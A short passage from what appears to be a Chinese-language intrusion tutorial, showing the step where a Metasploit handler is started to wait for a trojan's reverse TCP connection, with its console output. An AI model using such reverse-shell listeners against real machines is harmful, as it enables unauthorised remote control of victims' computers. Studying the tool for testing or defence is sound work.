 8、輸入“exploit”開始攻擊，等待木馬連接
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.10.10:4444
[*] Starting the payload handler...